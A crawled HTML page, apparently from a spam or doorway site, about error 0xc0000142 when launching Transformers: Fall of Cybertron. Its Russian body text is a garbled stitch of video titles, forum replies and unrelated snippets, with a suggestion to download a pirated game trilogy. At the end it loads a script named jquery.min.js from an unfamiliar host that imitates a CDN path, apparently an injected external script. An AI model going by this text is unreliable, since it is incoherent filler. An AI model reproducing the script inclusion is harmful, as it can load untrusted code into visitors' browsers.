

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-transformers-fall-of-cybertron-oshibka-0xc0000142.html
body_size: 2807
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Transformers fall of cybertron ошибка 0xc0000142 - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Transformers fall of cybertron ошибка 0xc0000142</h2>
                            </header>
                            <p>Ошибка при запуске приложения (0xc0000142). Для выхода из приложения нажмите кнопку "ОК". Для выхода из приложения нажмите кнопку "ОК". · Ошибка 0 Триколор ТВ подарок всем зрителям старых приставок! - Duration: 5:07. SEOKEYS69 ПАРТИЗАНСКИЙ МАНИМЕЙКИНГ 65,927 views. · Укладка Плитки ОШИБКА Которую Допускают Все. Должен Знать Каждый! Должен Знать Каждый! - Duration: 10:08. Психолог объяснил, почему геймеры предпочитают жестокие игры и почему в этом нет ничего плохого. 0xc0000142 выскакивает ошибка при запуске игры transformers fall of cybertron (win10) 0xc0000142 выскакивает ошибка при запуске игры transformers fall of cybertron (win10). Transformer Optimus Ученик (102) 2 года назад Скачай трилогию от р. г. механиков и скачай то что нужно предупреждаю игры всего 3 1.TWFC. При запуске Transformers Fall Of Cybertron вылетает Ошибка при запуске приложения (0xc0000142). · Ошибка при запуске приложения 0xc0000142 характерна как для ОС Windows 8/8.1, так и для владельцев Windows 7 и более ранних версий. 
ошибка при запуске Transformers: Fall Of Cybertron почему при запуске Transformers: Fall Of Cybertron пишет ошибку приложения (0xc0000142) и от чего это может быть??? Эта ветка заблокирована. Вы можете отслеживать вопрос и голосовать за него как. Ошибка при запуске приложения 0xc0000142 возникает при отсутствии или повреждении файлов и библиотек приложения, DirectX, Net Framework. Также причиной могут быть вирусы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-stalker-chistoe-nebo-skachat-oruzheynyy-pak.html">Сталкер чистое небо скачать оружейный пак</a></li>
                                <li><a href="eimf-obrazcy-dopolnitelnyh-soglasheniy-k-trudovomu-dogovoru.html">Образцы дополнительных соглашений к трудовому договору</a></li>
                                <li><a href="eimf-skachat-trudovoy-dogovor-s-barmenom-obrazec.html">Скачать трудовой договор с барменом образец</a></li>
                                <li><a href="eimf-nikolay-emelin-luchshie-pesni-skachat.html">Николай емелин лучшие песни скачать</a></li>
                                <li><a href="eimf-am-nyam-iz-bisera-shema.html">Ам ням из бисера схема</a></li>
                                <li><a href="eimf-blank-raspiski-v-poluchenii-zadatka-za-avtomobil.html">Бланк расписки в получении задатка за автомобиль</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-iskovoe-zayavlenie-ob-umenshenii-razmera-ispolnitelskogo-sbora.html">Исковое заявление об уменьшении размера исполнительского сбора</a></li>
                                            <li><a href="eimf-voennaya-enciklopediya-skachat-fb2.html">Военная энциклопедия скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-need-for-speed-most-wanted-2005-chity.html">Need for speed most wanted 2005 читы</a></li>
                                            <li><a href="eimf-proksi-server-skachat-besplatno-torrent.html">Прокси сервер скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-luchshie-igry-pro-voynu-skachat.html">Скачать лучшие игры про войну скачать</a></li>
                                            <li><a href="eimf-populyarnye-gonki-na-kompyuter-skachat.html">Популярные гонки на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-na-telefon-film-mumiya.html">Скачать на телефон фильм мумия</a></li>
                                            <li><a href="eimf-recepturnyy-blank-1175.html">Рецептурный бланк 1175</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
